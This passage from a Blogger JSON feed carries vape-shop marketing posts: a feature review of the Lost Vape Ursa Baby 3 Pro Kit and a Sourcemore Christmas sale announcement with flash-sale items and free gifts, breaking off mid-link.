Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"496"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6579016138057652345"},"published":{"$t":"2025-12-18T18:11:00.000-08:00"},"updated":{"$t":"2025-12-18T18:11:07.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1920\" data-original-width=\"3840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe \u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003E\u003Cb\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/b\u003E\u003C\/a\u003E is designed for vapers who value balance—compact size, flexible output, and user-friendly operation. Building on the Ursa series, this device introduces refined controls and a modern interface while remaining practical for everyday use. It focuses on consistency and convenience rather than unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1889\" data-original-width=\"2121\" height=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp=w640-h571\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable 35W Output for Flexible Use\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 35W, the Ursa Baby 3 Pro Kit supports a wide range of vaping styles, from smooth MTL to restricted DTL. Users can easily adjust the power to match different coil preferences, making the device suitable for both beginners and experienced users seeking a compact setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2321\" data-original-width=\"3840\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAirflow Control for Personalized Draw\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe adjustable airflow system allows users to fine-tune their draw resistance. Whether you prefer a tighter inhale or a more open airflow, the Ursa Baby 3 Pro provides steady control, helping deliver a consistent vaping experience across different e-liquids.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2007\" data-original-width=\"3840\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.01-Inch Color Touch Screen\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA standout feature is the 2.01-inch colorful touch screen. The interface is clear and responsive, allowing quick access to settings and real-time vaping data. This screen improves usability without complicating daily operation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2047\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpgraded URSA Cartridge V3 Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe kit is compatible with the Ursa Cartridge V3, featuring a convenient top-fill design. This reduces mess during refills and improves overall cartridge durability, making maintenance simpler for daily users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"3382\" data-original-width=\"3840\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN=w640-h563\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2057\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/a\u003E\u003C\/b\u003E focuses on thoughtful upgrades rather than dramatic changes. With adjustable power, airflow control, a modern touch screen, and reliable cartridge compatibility, it offers a well-rounded option for users looking for a compact and practical vaping device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1941\" data-original-width=\"3840\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG=w640-h324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6579016138057652345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html","title":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=s72-w640-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7351871357425541435"},"published":{"$t":"2025-12-17T00:00:00.000-08:00"},"updated":{"$t":"2025-12-17T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daily Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Gift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suorin SE Kit Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECelebrate the season with the Sourcemore 2025 Christmas Sale, running from\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EDecember 17th to December 28th\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E. From limited-time flash sales and festive free gifts to daily bonus points and extra coupon codes, this holiday event brings multiple ways to enjoy year-end shopping.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003ESourcemore 2025 Christmas Sale\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E1)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5\u0026nbsp;ROUNDS FLASH SALE FROM\u0026nbsp;$0.01\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E--Limited\u0026nbsp;5PCS\/Day.\u0026nbsp;20:00,\u0026nbsp;Dec.\u0026nbsp;17th\u0026nbsp;-\u0026nbsp;Dec. 21st,\u0026nbsp;GMT+8\u0026nbsp;Time\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EUwell Typhos Pro Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EGeekVape Z Subohm Tank 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Argus P3 Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EHellvape Dead Rabbit 4 RTA\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Vinci S Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003EFREE\u0026nbsp;GIFTS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EFree\u0026nbsp;gifts\u0026nbsp;are\u0026nbsp;for\u0026nbsp;all\u0026nbsp;orders\u0026nbsp;(1pc\u0026nbsp;randomly\u0026nbsp;for\u0026nbsp;each\u0026nbsp;level):\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWhite Cuff Christmas Socks \/ Christmas Data Cable \/ Heating Wire \/ Wristband\u0026nbsp;for\u0026nbsp;any\u0026nbsp;purchase\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECanvas bag \/ Christmas Tree Air Freshener \/ Christmas Tableware\u0026nbsp;for\u0026nbsp;orders\u0026nbsp;over\u0026nbsp;$80\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdCMXzqVIRvCg969TgYWbAHAu5r2GRFcADG9r5AArgmqotSMFTTJyjtE1nnn3f8OA2ooCZ5xYy6BFSxptpnrQnRZY08db1JvmEUtVxO-q37G0LguJ03O8lCZKq8GdOTuihVC1QLWapzgk-jJIx_qtNthK54wfbb1qjPjIauXk1bfFKOCMgYT1IulCsg6QF=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" 